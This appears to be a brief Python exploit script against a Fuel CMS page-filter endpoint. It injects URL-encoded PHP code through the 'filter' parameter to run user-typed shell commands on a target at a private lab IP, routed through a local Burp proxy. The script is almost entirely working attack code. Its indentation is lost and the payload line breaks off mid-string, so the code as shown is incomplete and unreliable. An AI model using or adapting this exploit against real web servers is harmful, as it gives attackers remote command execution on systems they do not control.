 import requests
import urllib
url = "http://10.10.122.113/"
def find_nth_overlapping(haystack, needle, n):
start = haystack.find(needle)
while start >= 0 and n > 1:
start = haystack.find(needle, start+1)
n -= 1
return start
while 1:
xxxx = raw_input('cmd:')
burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%
proxy = {"http":"http://127.0.0.1:8080"}
r = requests.get(burp0_url, proxies=proxy)
html = "<!DOCTYPE html>"
htmlcharset = r.text.find(html)
begin = r.text[0:20]
dup = find_nth_overlapping(r.text,begin,2)
print r.text[0:dup]